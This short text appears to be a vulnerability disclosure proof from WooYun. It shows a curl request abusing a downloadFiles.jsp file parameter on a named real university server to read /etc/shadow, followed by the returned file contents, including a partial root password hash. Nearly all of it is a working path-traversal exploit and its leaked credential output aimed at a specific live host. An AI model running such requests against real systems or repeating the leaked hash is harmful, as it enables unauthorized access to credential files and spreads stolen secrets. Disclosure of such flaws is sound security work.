 ~ $ curl "http://www.cueb.edu.cn/cms/web/downloadFiles.jsp?file=/etc/shadow"
root:$1$dh/Zoc.F$/ag4F :0:99999:7:::
bin:*:14480:0:99999:7:::
daemon:*:14480:0:99999:7:::
adm:*:14480:0:99999:7:::
lp:*:14480:0:99999:7:::
sync:*:14480:0:99999:7:::
shutdown:*:14480:0:99999:7:::
halt:*:14480:0:99999:7:::
mail:*:14480:0:99999:7:::
news:*:14480:0:99999:7:::
uucp:*:14480:0:99999:7:::
operator:*:14480:0:99999:7:::
games:*:14480:0:99999:7:::
gopher:*:14480:0:99999:7:::
ftp:*:14480:0:99999:7:::
nobody:*:14480:0:99999:7:::
nscd:!!:14480:0:99999:7:::
vcsa:!!:14480:0:99999:7:::
www.wooyun.org